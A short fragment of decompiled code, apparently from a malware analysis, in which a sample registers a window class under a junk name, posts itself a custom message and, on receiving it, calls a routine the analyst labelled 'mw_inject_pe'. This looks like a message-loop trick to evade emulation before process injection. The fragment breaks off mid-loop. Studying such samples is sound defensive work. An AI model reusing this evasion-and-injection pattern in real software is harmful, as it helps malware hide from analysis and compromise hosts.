 strcpy(saodkfnosa9uin, "saodkfnosa9uin");
strcpy(mfoaskdfnoa, "mfoaskdfnoa");
v5[0] = 0x30;
v5[1] = 0;
v5[2] = mw_data_struct->DefWindowProcA;
memset(&v5[3], 0, 0x14);
v5[8] = 6;
v5[9] = 0;
v5[0xA] = (int)saodkfnosa9uin;
v5[0xB] = 0;
result = ((unsigned __int16 (__stdcall *)(int *))mw_data_struct->RegisterClassExA)(v5);
if ( (_WORD)result )
{
  result = ((int (__stdcall *)(int, char *, char *, int, unsigned int, unsigned int, int, int, _DWORD, _DWORD, _DWORD, _DWORD))mw_data_struct->CreateWindowExA)(
             0x200,
             saodkfnosa9uin,
             mfoaskdfnoa,
             0xCF0000,
             0x80000000,
             0x80000000,
             0x3E8,
             0x3E8,
             0,
             0,
             0,
             0);
  v3 = result;
  if ( result )
  {
    result = ((int (__stdcall *)(int, int, int, int))mw_data_struct->PostMessageA)(v3, 0x400, 0x64, 0x1F4);
    v10 = 0;
    while ( v10 < 1 )
    {
      result = ((int (__stdcall *)(char *, _DWORD, _DWORD, _DWORD))mw_data_struct->GetMessageA)(v6, 0, 0, 0);
      if ( result <= 0 )
        break;
      if ( v7 == 0x400 && v8 == 0x64 && v9 == 0x1F4 )
      {
        mw_inject_pe((int)mw_data_struct);
        result = ++v10;
      }
    }